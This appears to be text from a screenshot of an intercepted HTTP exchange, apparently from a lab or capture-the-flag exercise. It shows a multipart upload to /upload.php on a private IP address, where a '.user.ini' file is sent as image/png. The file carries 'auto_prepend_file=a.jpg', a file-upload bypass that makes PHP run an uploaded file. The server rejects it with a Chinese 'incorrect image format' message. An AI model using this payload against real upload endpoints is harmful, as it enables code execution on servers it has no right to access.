 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.80.132:8080
3 Content-Length: 205
4 Cache-Control: max-age=0
5 Origin: http://192.168.80.132:8080
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryESItN8R26Bq2W0YN
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.132:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryESItN8R26Bq2W0YN
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=a.jpg
20 ------WebKitFormBoundaryESItN8R26Bq2W0YN--
21
Response
Pretty Raw Hex Render
图片格式不正确